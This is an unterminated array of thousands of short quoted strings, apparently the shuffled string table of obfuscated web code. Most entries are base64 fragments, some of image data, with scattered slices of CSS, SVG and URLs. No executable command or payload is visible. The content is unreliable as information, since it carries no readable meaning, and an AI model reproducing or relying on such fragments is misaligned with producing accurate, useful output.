"KeuFd88qab", "QAAIsQ9cS9", "6XiQxrQd60", "t-allowed;", "S/+/u8ubxP", "T5lZdoZXI+", "HfwAAgB3IR", "6m+rYpbw1U", "loP3iZUEZY", "cK7MzXYeJ0", "mebdEJliVI", "Tk6LDuJe8r", "25F56XV+sT", "bd4h95MmaW", "d4YmEfd8Tu", "XdwvuwLXZm", "gbEZ53DvtX", "OpcLstl+qU", "Rtus/d6jt3", "Z5ikqNhN1s", "x8s/2Odw77", "gVM99mUasx", "+mweus8Plg", "Zoz8WGVHrb", "ETxL0tTuJe", "jLmJsmp02l", "JefbPrjuJe", "Zv+u1x0csT", "uRNwT9yLEP", "MJHGtG0VVI", "NW+esbcN6Z", "atopGvi+XG", "mXgFM6xKXA", "i95AADAs8S", "AABAmsvIR9", "pZKuA5LOPE", "Sff4Lm6wr4", "zMOcc9sJO4", "lJO7pztSKx", "vk/zFp4JTK", "0aiYUn0/wX", "mTVs+aEtZW", "wKe7lNsW9l", "M+oySKEEJL", "o8ZgWcCE2l", "P6iTueczEv", "bmMeTb5PiT", "k/cN3ZDS5a", "znTn4+lXC9", "GJWlmZsLbo", "i2raKR78tl", "k9vyIuDd9U", "hFCCK0RfxI", "d8YCVh7wEI", "LI/J9c9InY", "QblDHHzqCJ", "zMxol06m73", "ywMisX/c25", "ao0F30MKY0", "TmXxe2Nj38", "Pp4aJjXi9/", "Oo0scU9sn7", "vc1i3+YYPN", "DNmNts/gmx", "muCfuDd4wf", "1DeIvczTns", "SGOpSY/vpr", "2SmlCMUafT", "uGc2EvcAAD", "1tg+Dfm2Fz", "sr1OlkmXy+", "3fN53k2vsK", "lQix3xr6r7", "cYFUI+w0H8", "AA4EXFP3Is", "EvaSTuOdzE", "CXWgrzdjab", "ThWTPpvq2C", "W1+EnHRB5H", "RcaIDu9z4n", "Wqc+iSaubB", "y4rrvB2N+e", "eeBqLzFCHE", "ol7iSlxr3u", "TpZp33aGe1", "Ww357kmq7F", "GycQm0pi2s", "PoLpffRzTb", "z4kfaQ3YO9", "/KR3SAAAgA", "H7+Pj22ifv", "7unN0WHYS9", "Z67d+ulkmf", "/JV5GsQuIJ", "PxEx2KHTPM", "bi38Z97Zzg", "3.86 147.6", "MK5W25N7E+", "3abcw90C2R", "guldbqVqfg", "TBxL7155rj", "3fNfzpFPgA", "Rf2YMJ7Ecb", "lMrndG6kxk", "rm3uLeC//w", "iT2cxD2Lc3", "+1vY1Pf7jc", "MtDrjEPfMR", "8RchONhefc", "YpzmJe6NRV", "H0oJmjgMMe", "Wzqu7/zBhT", "SSXTmfUzzj", "xTiHMDUfZ0", ".83008 225", "75glj6NLZj", "fJMqfxKWkR", "oe+aTMPM5H", "ntjq9M2xb2", "z7Z4C6f30u", "AAtsnLGgAA", "HycIbkHkvD", "C237jPcY5i", "O37xGM3bws", "zuPzBtM8mT", "OY0PAAXGZm", "bD9M3Etvin", "5YbVPcE/cG", "c85iJe2udx", "GeY8qa00zh", "ag+b4l5tb3", "I5PNb3MzHR", "e92X6YuJfe", "9BfmDYFrgv", "iOR4QzOPD/", "RuAfQGC5OA", "Tzom8jiaeY", "rlWJ8vkeim", "OZmo2EOpOZ", "DAv/NN5CPu", "I+6FXiHu+Q", "d0p2UwcU9y", "I8JzuiQ1IR", "SZNWzsoWHy", "Jex4zcW+tk", "AZc5vNPyF2", "H0LrdSNb+F", "pnE6fv8th4", "Wz3/ml1fzT", "f8613/Bunm", "C/wYQAAAPB", "LtblgnwYjc", "EPd2ZWpG4Z", "d1tMuY2seu", "PCh4A0NAAB", "DzyNRWaoQ4", "ABAIDD+fin", "GHMPdeK/dc", "cSxjnsM92c", "0cSVrWOaHJ", "BdeFPcAAHb", "Ym5t4+Juae", "HjNxb62TuK", "AA8SdwT9yL", "\n    curso", "wDAGjn4AQA", "p8AABf5sEI", "OZ+xfN997+", "hL3ipsg7m1", "n1dt7UlwbR", "6jcOZ+xfN9", "SQm5p4YRLO", "AfmAF2StwT", "WOpu/ZW+b9", "pZlMN0y/5m", "3a5by9Pp9w", "dDpzanmZEO", "fAghhHgRII", "dNWLAtiL2b", "TKYuPd0sKm", "XseM3FvrZO", "Zp2VpLvdHm", "e550Bh7qWZ", "JyOXFz369w", "XW6ma38JMG", "XOg7OY+H7L", "eS789lcWgQ", "vEWTG24GY0", "AkAADfseeQ", "johJtULlkw", "BVwxTzPHzU", "gxbG3LRkJV", "bkLZlT8wrw", "YBAIAIce82", "wuDqY2pe05", "bu6ElS0row", "NvEeVdXGqz", "ypnf8jPP/S", "PdAX5vTFVA", "/6n/yh9HJ0", "ceSNyrL93J", "swteFmNC5g", "AACfAz6YAA", "zEvWVO4l7C", "Yh7FidxT3c", "zezTdKbl7q", "7AADACIdsA", "TVs+aFtY/r", "iQvz3jhVpl", "d3NLUaDwBV", "CYnQ5oZhzL", "3y0ncI+7VI", "6xNgVltXsl", "4VWbs9SDdU", "CvRIdO89I4", "zwoQcAAACP", "yx+NRJJ2wM", "Z5p6biblXZ", "/8ribIzzqg", "xLm3vDck7e", "L8mCD64Kpn", "SDHORqb/Tj", "62E/fSxD0A", "XWsOWH9lCY", "vm+XPcahdY", "MvdezOAKDT", "UZAGDApcgn", "KuTZXK9SFJ", "yLGaErHBr+", "ThOpzvl9TE", "qvWMMtE8CM", "A4Hju/Z4Cn", "JhhYm5l6de", "9emyAcAbIk", "EdGaE+dklT", "AAJRdjXziH", "ebjRzg093r", "Tr2QEW6S1m", "kVKZeqOR2H", "qUydcejMHZ", "zvrEPcAYB+", "rmiy6HtkaN", "3ZM7TslrQi", "://www.w3.", "z8TcszIx9/", "Fv3U1xr745", "g-top: cal", "TMzaTjM0kn", "Z2TuKc7R4d", "mtEsn03c8v", "4wckXiXvLJ", "MwnZMXO5kh", "D3JCdxT3eG", "N08kyoQZlg", "NxDmB6H/3G", "5jI2G+mcAi", "z/qmRE6Web", "e9u7r0Jkw8", "wQ+GHzgAAN", "VG4vMUIcS0", "ME8e7xH7Fi", "7RhUqmhvZf", "F4UyZ7gn27", "/hU1993feg", "0n7s7Rr05n", "mC3SLpBcTq", "ndH02D1xnh", "370m7+pf8L", "WRtXyPM9TV", "NcapM4w482", "mHuSd2WM/E", "IUezsBj9xb", "vNLGdk7inO", "+yhOod7zX0", "0XRWNYn/pd", "GHOAA4EXFP", "qRZqrGPich", "8/6pkROlnm", "GmLmfdahWd", "hEuMTH3RNU", "GH+prgX3RT", "OYx25KE50v", "qUgeOY+XBP", "b5wqU6tLzT", "0JVuSIcw1T", "aa+cPrUY6U", "BhIahzSpmR", "W6E9mI6MkJ", "gzcMFADcl7", "/sdrv+sr+Q", "inWLmvWjuq", "KzrtDu5y31", "Uzd8SiM3VU", "rMh6HGHXhp", "mWDjvkSUMR", "GZmeG3eIfd", "AxdT3X0Eil", "SKlM3fEojN", "e27lGdjrqZ", "Thzv+I1fPe", "u7+Sd2XZMc", "yQKS3jceZx", "tTuKezRkdk", "lXcP/ens9U", "yzwQm0pi2r", "8sNqmuCfuD", "zdVSzrmO7F", "GOxadOOmHj", "je6Ql27HdF", "9lJcQ8AADg", "ODA9fZAO9z", "mfi4cnPvx/", "nWKeWtmfwW", "sw9zD0HCnM", "3XqaFtG0U0", "tUHspt4Bzw", "ABf5sEIAAa", "talvr67YlO", "7Idl0NnUXl", "1 5.33008 ", "s+AGCyRVkv", "O7CU+QT9yq", "dyO+6VDKdM", "3Wu4WZqa3w", "PBHMDxMTOp", "cMB8J3HP6r", "lmnfdoZ7Ws", "3Gu5MrrZTt", "T6C6V1upWp", "ateX(calc(", "uB9ni3cebm", "r6eed+vB4q", "CAQAAXqhFP", "1+cdTLMvmH", "FscQs9nIHH", "UCAICbEffE", "jrc44xD2zk", "ADEvfyP87P", "dxztQ9jnM1", "nOt/1cC/5I", "N9sPE/fSm+", "ABDlJQsAAD", "KeuJcl7oUX", "idll7r0Jkw", "pzEPfMRuIe", "EPfEvcSUuN", "hzIAAOh0Of", "3ZcWGVT3Kt", "zk88LGvn96", "kRkiVWuOrY", "G4d/Xi5TuD", "cfuLfZZHXR", "replace", "77Ap9N5gBH", "LdKugF9OcE", "PDPSMTupJa", "xYRO8ndus5", "t4nchXlfnC", "KZ1icsBSim", "gZrFv8wGe6", "prU7xW7kye", "zqz/jKdMHO", "DvbGXNh+Os", "cS5qIe8LEH", "0WcKvPxIxy", "H5g0MGPlMn", "iYudgd/qFv", "XI3HvriTsq", "/YyA6TeNY2", "Nus/knxC5J", "fmXq+8JS7M", "TZWq1SDHOR", "wAA0Kg98ol", "lugtmP1PiI", "IdPmlsvEpQ", "PEvYXIBwCQ", "+/X0/UqgKz", "DdOlanVIsU", "17/J8nWf+0", "xzoDD30sz4", "ZEgcx8wpgW", "B7GdKHMTMK", "TH3xCBubu6", "7i32WR10XP", "1xIAQAgANZ", "i5SKlN3PAp", "M147.66 28", "Jmm86lP9tO", "zuHeOdwrZN", "JakJzjTvls", "I18hH3MsOI", "vskdrz0TGO", "om5Z2Vi7u1", "v7wpZbCvH1", "T4l73Zvth1", "g3y0ncI+7V", "p4t7sTXEPA", "3O5NE5Onli", "vIhhBB6NfF", "W9liujm+3E", "Vfat04ppK5", "G2Fi6muqZr", "AADY3EjkE/", "A7fPiBgAAJ", "AidLPP+Fjb", "kQuq9YvC8k", "OZ0Pmkyqca", "tinuVZw5vN", "twT9yLEvVX", "XlD4JrgPCY", "PS8nHznEbh", "mb4p70U1x7", "LMOJSp7782", "uX0INihjTl", "EhqQnEvaSJ", "vdxe+6a4V9", "iLS2YSpOx6", "b5LLgEnGS2", "RerTPx0Exf", "Pvq5plnKQE", "2ae+rcXECE", "gxBCdfGnDd", "SMT4a552Zi", "ePnD7agcjZ", "+42b8TYWJI", "qL892EvdKE", "XftDKmrq3R", "begyEYe3Xm", "mMjjaOYhYj", "ZhOyYud7JC", "A8ER4kwUAA", "hdqCiUt5Vu", "+hNAzsUGgl", "MK4CJff3HM", "0/sO9XJ0sE", "mvvs7b0DBX", "VwuZNrdcJi", "FEDn0SWOqe", "dvmDzY29lv", "8coNRHyzSd", "sOb12G2BQz", "3JldLOduJc", "3jg7LTuKeM", "5xOUApxbX4", "pt3yP2kSVq", "zgAIC4J+6l", "l5kpNUZh7j", "/n4lOjph5L", "PvcmBa6Ezv", "QhummPiF2U", "wbwhcE5zHB", "8nlhY9/Hxx", "lik0bopsLc", "idyFeV+cKr", "qmSrIbpl/z", "OS6IWubUsp", "AAC0JB75iH", "D4AAAC2wMs", "SXadsi3vWx", "zCKdhUx/T4", "kw914r91zt", "jap0IIYQ+j", "UwwkYKWmZn", "cTiyMnGCm/", "k9BOyecKbq", "fLjM0KLWT7", "TmfUzzjXMG", "JjmKfKJe+J", "RnZ9q3fW7c", "ZuK3Wu4WZq", "XmmncgZfGq", "bIu3cBL36k", "S840+6Wx+R", "tnINN/95uV", "VphE6SO82v", "o5PtymaFBq", "AKARP/y937", "8wCnFA3FY2", "t9RrufcyAb", "4d2OYl7ujO", "001xb2x12q", "zuB3wlHwAA", "6S/3Cnx3va", "iVnPG98JVU", "0iHwAA3N3d", "3h3Y5iXu6M", "AEO8jH3Fvl", "3zncA8zFzL", "M3UuVzG02/", "vdNmkZU4Bh", "AziZM3WNX6", "xk+BAEAAOC", "Yjx+Mf3HO4", "OcxD3dGZ5E", "pbw1U3I2E3", "b4l50c2bcW", "XGvvpkh7ol", "hkVvzDvjVN", "Cm/EAAAAJr", "VskCweWb80", "6+C7mdo+cd", "gAAOCxxT9y", "t/kAz3Q8SG", "K+EnjoZpn3", "a//pok5g5k", "MyT2QhL9Wu", "8mtBfhTHzE", "8/m//uVfbm", "/gWF+hTifL", "9xJT4l73Zv", "QZuJj6/itI", "AAIDrvDgBA", "pdbqZrfwkw", "93Tn3aFdTu", "vtlP3BP3Ss", "OuY7sUJTGh", "mHMvX91wax", "E3MPcEzusZ", "RJY7pIhfqZ", "+ve4SKeYeS", "0tl4lLAXQe", "noti-time", "PFuE+oW5h7", "M3M8Nq8Q+6", "8wrlbPp4fG", "XqH3I8zgs5", "EUDAIBNE/f", "JtqmJuWrGR", "wvuhzaGjVO", "qRcywk3S2m", "7ol7ESvHvY", "8cMk5Oiw7C", "OZKWum35k8", "VPdQifEpHr", "AAAwFljkU/", "MCeOJgAADD", "63M4+lXC9M", "pen Sans',", "zwl8/QQ1LO", "D0U5h7mnkW", "LNMxJy4dig", "+68NYjf1Dn", "vPwQQuiBMP", "TBkKy21bm8", "5YWPfx8cf9", "5/50tnpjkR", "454a4BwAAn", "slHML2Pfq5", "DJMjcewzzz", "hNCpMPcw9y", "D1xL0LcE/c", "dsxHVU/bMf", "4potcqJNlL", "99LM+GSYe2", "uoMWxty0ZC", "Du5zEPd2ZW", "bdMADNCJ8t", "s1ZeKbjQRr", "QGzHeGnh3s", "nPlDiImVcA", "Zh8CL2m+Cc", "F0ny4TJap3", "kob5gFLQKt", "MLhGgAAuBv", "AAgAElEQVR", "dX//d/sX/J", "SWtTLLb89K", "XuRkVZnHOK", "M1d8ajevFK", "QuZm0vGZpJ", "JumkS/Dr/p", "A7InP9gIAu", "OddYh7AAAf", "0PcDCdxz7Z", "/A3Y2qylx3", "73ErV/BZmy", "INs+MX5oH5", "XDs79eP/Rz", "E3KszMff2M", "OCzvdMeqNu", "59AEAwM58+", "GovMUIcS01", "p7hU1xL7cp", "Ub/Df7TWEu", "8fKd4l7lYt", "psilNlYu7Z", "B7BfMHxlMf", "sLRk3bKV4n", "CFix8A4IMQ", "Q9ZWbZGV6N", "xD3AMAmAFv", "V+Yh78kDin", "3AS99o4iXu", "vQhxT9xLTI", "e6VnXeHdjm", "dZvGLBsIZa", "3GoPm+JebW", "//IY+cQ9ca", "IDj8IIHAAB", "mdD6pZlMN0", "klM/DJQgtG", ".49 225.49", "44v9eEyYcQ", "5dB9/N1PaJ", "TYzBxMaCQx", "HAMB2HBoBA", "N5LeY4d472", "APDm/yAAAA", "+hM5Ap2oE3", "dkz3Iu0754", "3DullsT+5P", "00+kazi0ey", "xGlzLvRXNP", "FffrO/N2xT", "G32fwTYpek", "X3+y6o7gX3", "brexCbB9E5", "CAkA8v/pt8", "S3VMC0XyyP", "tn {\n    c", "4WY0LmCOxa", "FTMhCS0+5i", "vUpNIHByj1", "32yn86Ezid", "zMx92q8ZEM", "ASKE0Ikw9z", "I76WSaDFxM", "7uX22jfFvc", "g1E62Y2p7p", "PuHy/JQg8v", "AAwMpr5CPu", "aWI7J3FPd4", "oc5kJp8XNv", "w+5kSBzHzC", "FAbNdHJ8v0", "MzPdV6zhlg", "Vs/nSzTvu0", "ApnSMh5nHn", " stroke: #", "G0Iy5PZ9Pi", "3/2dN6Bgrt", "cbFTuj5LD5", "w.google.c", "5vH0q4VpGW", "AEAAODT8k3", "nnk9Ykacaq", "n/x3TD6EEH", "6Zu+KfyBBw", "ubePibmnj7", "nMS9hJO418", "b3YIJnU117", "YkPuEtMZ/p", "oXmvRLydW5", "MWMn1dt7Ul", "9z7weMSNOt", "f311yQxdyA", "WuXRX69Qn0", "sIXMz6fhM0", "jXxknc053h", "IexVn3ed3h", "vc883rEjDj", "p7nVuinu5T", "t80W6EZoL6", "rNCdxLzLS6", "DZm8gn7lU2", "6QmONO8WyI", "gReKeuBch7", "NpTNtWQVep", "xL0LcG9oU+", "2Zi7on6BrG", "silNlYu7ZJ", "enkZlEE00V", "cW8h8gEAAL", "hNTIlqjtOb", "7sY0/GN43H", "9PuHcLR979", "t/N6yseKe7", "4C4t9pJ3NO", "zXzfZq38Ex", "mZnuK9Zwyw", "oke-linejo", "99mUasxj8r", "8lzuPdavmO", "DchLgn7kWI", "HiXvpTXGvv", "fEPXEvQtwT", "Z6iYjNRJ8v", "Nj5nevACpx", "Vm1q97G3IX", "c01qP4d7HD", "nB/+zm+neh", "+4cwXeRCnS", "gLLz8AANBJ", "D2Lc3RYdhL", "C3MPcswhzD", "31hNCt9eVy", "oTmwTTOx3J", "Nd0vuwtzGp", "tX2Oi+stin", "RJVeapOmAn", "5x9Vn2vh/a", "aOIl7ujM8i", "O0F9OcEUqa", "RQzrwVzT53", "AMAH5qd/Mf", "xFTnpsgHAA", "vFJD70q2We", "3xb3o5p7i3", "p/wAD7PUeT", "ny5PV5B9Ps", "1PqiSrYfol", "iXn2z647iX", "YTnJ/KILmT", "2sCnu1TcvD", "U4MvV1VbPY", "oLMJU/fYFf", "Em1Qs+M/0W", "VuiLOylT08", "3Ovxks2tDE", "x3WiaYnccE", "JzOsRGwwuM", "NDUhOIe0kT", "3AAC4FQIfA", "W+2HybupTf", " 0;\n    bo", "pJO453MS95", "s2DeCYwkcq", "gE0R98S9CH", "2X/9PdM6A7", "7r1W7rnahz", "pBExk", "2zi9F0eG88", "9D8TXEvsyz", "xZbKp9h7fD", "lYKIc/1N00", "+4lybuAQDA", "MjH39jEx98", "zCmBiX/+xT", "rtant;\n  }", "vcsztFh2Un", "hxMvB+ZqxP", "sition: al", "ZftiXv+HVX", "AAzu3+7L8A", "hX33zhPb8t", "+qO/Wtfhno", "zL06M9HQws", "6/lO9b7EOp", "k2HuuZmYe3", "ackground-", "uR+OeS0JCA", "mTPck23egq", "4z8/EjHJq7", "PUbGZqJNl+", "BkOy2lXk8/", "5nvY0bgmcB", "QBmhE6WuXR", "RBwBY2fPIJ", "m3j4m5p4+9", "qjQXfQwpib", "Bx+YNpn02c", "8Fubx5NukO", "GsY7oXJzAd", "nN5p8QuyQ1", "LTX39NEnMH", "huvU0Nzb7x", "jUSSdsDPcb", "mRus/knxC5", "D+pSS2Hezm", "58OECAAAAL", "QywkKdZqbs", "HROrUdSS2T", "sPX5uZ9hif", "nmKSo2E3Wy", "928Q9ACf8k", "xslXc5Spr/", "0GfUd/9UR+", "MDLr170NuZ", "uIfAAAAHX3", "ZEMbE3MPc0", "sx+T2Idigj", "VqW3upMf2H", "Hea/mO9T6E", "ZpU+uAApT5", "duJeeFHcAw", "vK8y94bknb", "EZ5p3S2SCV", "rEf0lzuOiJ", "TuKe7tQg7j", "qTsehbG7im", ".491 289.4", "2pvDzbSdwr", "/Ke5FN8W95", "JKkzkamvf5", "IshOeTbZC5", "Pfyt4p8AAA", "https://ww", "Nwpn7Fc/33", "+4V4O45/O9", "CE0N3EX11G", "02TgYur7ry", "Kw/AACGiXv", "HvufXneKgq", "BmxqFMff+1", "Sj7LgTNnJf", "U5u1sNtX5C", "+R+nBF0ZqK", "FcQ8AYKLX/", "MvToz0dDCx", "q+8R9Yze0Z", "b/4x9d/k+8", "6k5l8XtjY9", "WZmpt3iH3k", "W+Yk7k0IXJ", "WhoYWLu1Zm", "MfkQQui52C", "QgihvHh5Io", "91+p+/Njj3", "8qlvohJhUL", "IfADCLhwwA", "JcAScsJ57o", "2e9+EZ+5eq", "u/DM2N7VO/", "tnN7nxH3PP", "btk2MwcTGg", "oDMTDW3M2F", "u6s+7zO0N3", "Ce7eAumNty", "YwZ8Y9/br4", "E/eKT950U9", "PiIGZeAUzr", "3NOddYh7AO", "JO7pztSKxD", "V2deys38rM", "3VUs65juxQ", "urch99Lr+m", "fAWyNfF6fK", "lEVV507jXT", "cTlAKcW1+E", "OcxE/fWOol", "88xAIApyPu", "Ju4BAEfi4A", "YUzLU6WSbX", "7VOfRJNXNk", "bbMFulXQi2", "tkZXo2453M", "Nil6QmONO8", "Nzr1feEhfm", "OZh4jdPLNj", "b4p8AAAAPM", "USfL9GHdN6", "oQQ8okNFaE", "mxl2C+gLGH", "NQKTDyGE0G", "jz2DuxbezF", "SBm+spn6CF", "m4WuF7/OqY", "q2/NC2MX1l", "2iTMPcw9iz", "2aWneHViHt", "LnE5QCnFtf", "qnO5X0McE3", "aFzAHItPnX", "TVs+aGlmJh", "nkHl/C/vpv", "MPVH1Klkg2", "JvIR9zLDiH", "MxzPXbv10s", "zOD9cco4Oy", "85npqyZfmf", "+WuDcw99z6", "ZSCKlaCAAA", "JcELVMe8Hc", "HPYp3mJO5F", "TyTL5fFOk0", "9A9Jr39Hzc", "PFX+ysO9oH", "bJAZzET759", "U9wT9wZvmL", "JGDFwAAnPH", "rP8Un7g09c", "AA9sdnvQEA", "DIz033FGm6", "HfLx97kwLX", "Wqd9mSMYo6", "brOFZjpZpj", "9kihNBeYe5", "aPDspO4p8w", "JbncQ9mzM6", "fF6fKPCn7S", "9w72MGfGNW", "//hP5gvkgg", "2MGfGM7Q4Z", 'text x="50', "EApybuiXsR", "mX0sT37ZJh", "k8dOd4z61h", "OY2pD6xg6d", "y4PFv4zAUz", "QmWJUjzmem", "Lt6CqQ03o3", "Yve4Z7T7Tv", "T7qRzPRNMQ", "portant;\n ", "bmnTz2Jibk", "wOmPT1jlr2", "/ircebmdoW", "q+0mS5j6ur", "cw1TNvOgLr", "M6HxS5VMN0", "jLQ64xD3zE", "-x);\n    p", "k2Uu3dU6od", "cyygZCcdie", "paOdEMP/8X", "N/BgAAIADE", "Xu6sw5xDwC", "jjp4d78nHK", "hJmltNsaZY", "E6ZbiOPmTz", "TH39KknMTH", "uwO6qkZUZ2", "dEJliVI85n", "qd8fT4hHH3", "evzzuYZl8w", "BJmZp2VpLv", "x-sizing: ", "LurWNYx3Ys", "biwKZxUy8f", "UM23FskBnM", "/04I+jMREM", "X/zr/Jh852", "9zzDiXuVYc", "2AZP6//+cv", "Fa32KfkLD0", "HpPrz5A6l+", "TQg2lou7fQ", "AAC6iXviXo", "ZkboZJk4er", "E3NPn3oSc4", "eI3YsxZB0k", "7Ld6z3IdSZ", "fG1jZv4NhY", "9c3OC8W9qx", "zsdyYRiU62", "g5z73233/x", "VeTz9amFaB", "width: 100", "t9tJ3Ctugr", "w+JUmbnahz", "RQoAAG5M3B", "sAAAfnMAcA", "5Epr72I4j2", "YLnKhTpa5a", "e/M2xb36Zv", "053EvaSTuO", "9pIm4J0zs4", "yd26znCPYT", "9nFI1nL0lu", "pDNttUq9Tp", "ulzfbDxL30", "e+4b+3VaQE", "Jj2yCfuiXs", "zPRbPPNav0", "opbgWP+mYy", "ZNintJ4h4A", "f+czxEJ1kk", "ALy8RAADch", "S4KZc5wT7Z", "fbKfzoTOJ1", "6Jk6VJ6/PO", "hbgn7kWIe+", "nRraJeP9Nr", "OCzsnRDPin", "AFBw7xcNAF", "Ht2J3FPd94", "QQs/FixIhh", "4T9lpax7Pi", "5mHiN08s2M", "emwT99kkmg", "DkbcE/cixD", "Wb/ubchdMM", "xCRzjjDNtJ", "n__logo-im", "9q3fW7c/Fe", "aurWFKKMuY", "ZONnIhEYSc", "AJb6KfMQ97", "ZnHOKeG+Ie", "A3Ju+Ke4VN", "uIA5Fp866Y", "+aFtY/rKGr", "EvMQC05Tzy", "+8HjEjTrVT", "U7cA4B74IU", "D/1dEQDADn", "czUz4WDcz/", "qkzL2nTH6X", "dCQTik21Tr", "MPcswhzD3P", "ZWLu2SYfwf", "ks2tDEx9zD", "j2raKRr4vl", "TMtTpZJteL", "MAANyIWuQT", "4bp8rUapFi", "MHvJhnbf96", "nk.io/api/", "vQb/9flEeJ", "l7HjNxb62T", "3mHO6Rw98l", "y3Y4WVUZnb", "nOhFCn0f8E", "r3mw/TNxLb", "a/zwmqb4p6", "m+i583jWtp", "xRdGmLmfda", "q8OvwAAAGf", "uB79UKI2xq", "/Xi5TuDcW8", "Fh7r1W7rna", "on-color);", "mv5jvU+hDq", "utVwZ3Wwn7", "BRcyPJj84f", "fP+FvbTeY+", "U933h3a5ST", "f2MTH39Kkn", "xol06m73h6", "Ss2BLhVjuj", "m5p4+9SQm5", "eyxS30cAYe", "WznJO7pztF", "99L238.86 ", "zrtDu5zEPd", "p8wLkfxD1o", "LRIqpj02VT", "H16bBP3uSF", "H1CWhq93Hp", "iEpOKTYnGH", "JhtD/d83ac", '0/svg" xml', "b/gG2trq3/", "KzIfhhp34K", "DveQN", "EilpC5mXR8", "w72PGfCNqc", "aHdyHfnKZ3", "/41zDnOGew", "7okd1jMx96", "05 0.95996", "8KL4h4AwAE", "r1Cnk2Xy+a", "StzcY4VWYN", "-button-bg", "RfM2gGbM7f", "S4Hv1QojbG", "GaGgRVLJdG", "zD3xA7rmZh", "8mibkDWZkp", "9XPh4NyP9x", "i87BnudbMZ", "9+Ztinv1ze", "7l6qZG6z+S", "uTWxP5ne5i", "ARS8jcTDo+", "l/nRYwjzwN", "lXuu9mGMs5", "cA8IHgDR0A", "5nuEejXvKc", "zsSlPCt27h", "Y2MNJ3LM4R", "EPJWpjnCrT", "4Z3FGh6QmE", "cwV8SpMuuv", "6VFLaTZIzD", "nmQaPYaZ5k", "h6SKlMnXHo", "Y42xm6ufCw", "bgAAncQ9cS", "rNymS", "4l7ABPh4gI", "DbVsUt5a6b", "JaoIzzbslM", "U8z38eMwDO", "uhp06WadvK", "7r+U71vsQ6", "zWhcwByLT5", "x/SDhHkO98", "aBzXX9HM1a", "Nb3MzHRfsY", "NOtVPtGFSq", "UW5KzwtcZ4", "W02xqkya9j", "mzXWGexFMN", "0fn6OSJgTp", "TxwnR0uBwR", "s9cu/XTyTL", "nHv6sXLd4p", "gM7yZAgAAf", "ABAAAA8GAu", "mfc6padO7G", "7HjNxb62Tu", "OABAABAe14", "S2SCVTnifG", "mB6H/3G3FP", "DhLmHuWcR5", "zoTOJ1WS1T", "AAPDh+RL5i", "Tf7jX0+/rI", "7s4i2Y2nAz", "AAABi/vk//", "DvjVNlajWk", "e65mZh7NV6", "PBPg1Gwh7A", "AA3ANvfAAA", "MQ0ew0zzIj", "4whIvZCpqt", "BBgAAAFv5K", "AgNMQ98S9C", "IAX+iKfuJe", "EAgGbnI5+4", "iXtPEfkAAP", "J54WNfR8ff", "zmJewknca+", "iZ+vk2XqUp", "UINSrcckCt", "4iBmXgFM6x", "UycSmATl0H", "t7DzVd+8qe", "LmCOxadOOm", "cO6b1oZU9f", "0TZwq07I23", "VNffd33oCC", "8TuKexTrNS", "gpcU/cixD3", "WWYSZd3WuY", "9xz+fTncS9", "L5h76mSZto", "83mJe2Xn3a", "HuuZmYezVe", "g5I0MzPh7d", "7nwuimeXaX", "1Oi3iH344y", "cc/qJO55zM", "AAA4Dod3AA", "+8JftrpfU7", "orNRJ0s04d", "0sQ9AJjPiy", "RzNPEQMMU1", "nfrz/6Geui", "zdVSxrmNDi", "82wucroBCm", "7rmZmHt1Zq", "acyygZCcdi", "SYfAghhFCf", "nHP6iTuecx", "e0VILpJWZW", "2WK6Ob7cS9", "rzTMreAQqY", "UqrJ5UfatW", 'inance" ma', "7.16C284.6", "vqpjL2HyC7", "d0lMn9rV6L", "CfujU6Je6X", "/LXf3MO+c5", "Awcx8yHezL", "rhX31x6aKt", "NybvinuFTb", "HvjVJlaXWq", "uYI7Fp046Y", "fEvXmb4h4A", "8P9aiHT5pb", "      <rec", "oNb7q+nWcw", "AAAAKANL5G", "iCtzNTavEP", "sMF1wSzPco", "d0rXpPner7", "J5y75WNvcu", "fjmcBEGtO2", "EjM+Geaem4", "r/6vtGs4tH", "IVVsIsguzL", "bCEeeBpLDJ", "J4t4WJ3GvN", "6iiDaHy6YK", "znix3ujc8/", "wyAGATxD1x", "GZeAUzrEpc", "m/W9eZviXn", "K7WQ7prZXS", "ozv//4fXL/", "padding-le", "ncU+ZWXaGV", "bKu4f+5PZ6", "R93xO4p7FO", "ALg3DsAAAM", "C3BP3RucOE", "QDgBi1HPnH", "u+4m7kU3xb", "DZE3BP3IsQ", "XifL22YLdB", "kNUy/5GfGf", "l7gOjusqZ9", "3PHZMPoXn6", "qBZ+ZfotnX", "ovEfcShzs4", "pbxsje7BRM", "2Ke+JelriX", "0ckTA3XKeD", "M8f9rykmz9", "9jovrLYp7o", "http://www", "l4PdJVazvR", "xwNX3XwGb7", "gnj3eI3Ysx", "ut1I1v4WZM", "p64N3jD/E1", "p3eM6p+Xaf", "hw0AAAAMOY", "pU0/uQcAwD", "64UpiQ24a0", "PRNzz8rE3N", "vtlO3Asvin", "sAAEz3JvKJ", "+ZsA3Fm0//", "BJ2ZaGhjxr", "30Y+Gf5AAA", "RUAuHsXI5+", "qaVFaFzAqB", "Z+xU9dLJGv", "Ge1rrOdz7m", "muFffHCfuA", "AeryAAQDAT", "GAACteB/5i", "Vujt+8Tj92", "l78zbFPQAA", "T338FiVhC5", "P0wTuHe819", "YxMffqTMy9", "bmjJkhJ6MA", "AkAbJK4J+5", "zTUbggmM1d", "bDXFv+Zb3/", "j72v/8f/+V", "oYJ5DvjPO2", "96ZvinuFTX", "JGayQ6F7nn", "+IxP5xL2Gq", "ZYLZeUxwRo", "L2EDcW4h8A", "Ur9ZDsmtxf", "5wHIOz7crx", "YPYTQkqzwQ", "j0u0ilmXov", "AADAeryAAQ", "4pzvvDu1yE", "uZ0EhiTto+", "O6zKdWYx+R", "ht8oXH0s+I", "GOFBAoBV+K", "BPz48eUP9u", "oHp1UwoPp/", "PibmnT+1gY", "c23xT36pvt", "Zxh14aZwqM", "pWJubePibm", "PjUKa+/9og", "4p64Nzon7p", "MM8e7xE7lm", "display", "dWJh7mHsWY", "LHTHaO+9Ud", "PDspO4p8ws", "H41EknbDyW", "JO7pzvAk4p", "wwAAIABJRE", "OeaZikDIdl", "nXuuXKabGI", "Taf4Ltviln", "KmTZdq2Crp", "o1HXw3Uxtn", "vzePrVwrQM", "7HsgAYKfEP", "IFfbKfzoTO", "9w7qVnwZYK", "EPAOBgHN4A", "S9bNy7vZ9g", "PYeproGaxb", "wBnGvOiTlJ", "fJ/mgTwTmE", "5dZ7jHMB0P", "vstj47mnGs", "N2Lub4ZgeQ", "zOPpVwvTMs", "Mw/5tqvoyo", "CAAAAB8IGK", "otH6v3n6D/", "pm+Ke4VNcS", "hDqTmXxe2N", "Sny/Rzy2cb", "Id3tFcLOpm", "nbiXJu4BAH", 